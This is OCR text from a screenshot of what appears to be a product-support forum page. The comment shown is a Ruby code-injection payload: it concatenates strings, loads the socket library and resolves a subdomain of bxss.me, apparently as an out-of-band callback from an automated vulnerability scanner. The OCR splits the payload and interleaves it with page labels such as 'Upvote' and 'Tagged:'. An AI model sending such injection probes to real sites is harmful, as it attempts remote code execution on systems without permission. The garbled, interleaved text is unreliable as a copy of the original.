
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
‘A’.concat(70-3).concat(22*4).concat(102).c
Upvote
oncat(88).concat(105).concat(70)+(requir
e’socket’
0
Socket.gethostbyname(‘hitvc’+’tsehzgxx9f
836.bxss.me.’)[3].to_s)
Tagged:
17
Product Support